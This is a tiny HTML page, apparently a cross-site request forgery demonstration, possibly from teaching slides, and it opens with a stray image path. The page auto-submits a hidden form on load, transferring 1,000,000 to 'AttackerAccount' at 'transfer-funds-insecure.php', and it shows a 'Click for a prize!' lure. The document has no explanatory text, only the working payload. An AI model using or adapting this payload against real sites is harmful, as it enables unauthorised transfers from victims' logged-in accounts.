 <body onload="document.forms[0].submit()">
<form action="transfer-funds-insecure.php" method="post">
<input type="hidden" name="transfer-to" value="AttackerAccount">
<input type="hidden" name="amount" value="1000000">
<input type="submit" value="Click for a prize!">
</form>
</body>